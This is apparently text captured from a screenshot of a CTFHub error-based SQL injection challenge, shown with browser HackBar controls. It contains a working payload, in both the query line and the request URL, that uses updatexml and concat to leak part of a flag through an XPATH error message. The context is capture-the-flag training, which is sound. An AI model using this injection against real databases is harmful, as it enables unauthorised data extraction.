 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1, concat(0x7e, (select right(flag, 25) from flag), 0x7e), 1)
查询错误: XPATH syntax error: '~7d1e17f891873cee892c844d}~'
元素 记录器 控制台 源代码 性能数据分析 网络 性能 内存 应用 Lighthouse 安全 JavaScript 性能剖析器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE T
URL
http://challenge-ed614b633e9f7491.sandbox.ctfhub.com:10800/?id=1 and updatexml(1, concat(0x7e, (select right(flag, 25) from flag), 0x7e), 1)
Use POST method MODIFY HEADER